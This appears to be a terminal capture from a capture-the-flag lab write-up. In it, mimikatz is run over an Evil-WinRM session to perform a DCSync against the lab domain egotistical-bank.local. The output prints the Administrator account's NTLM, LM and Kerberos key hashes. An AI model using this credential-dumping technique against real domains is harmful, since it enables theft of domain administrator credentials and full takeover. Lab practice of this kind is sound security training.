 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz.exe 'lsadump::dcsync /domain:egotistical-bank.local /user:Administrator' exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:egotistical-bank.local /user:Administrator
[DC] 'egotistical-bank.local' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm  - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
aes128_hmac       (4096) : a9f3769c592a8a231c3c972c4050be4e
des_cbc_md5       (4096) : fb8f321c64cea87f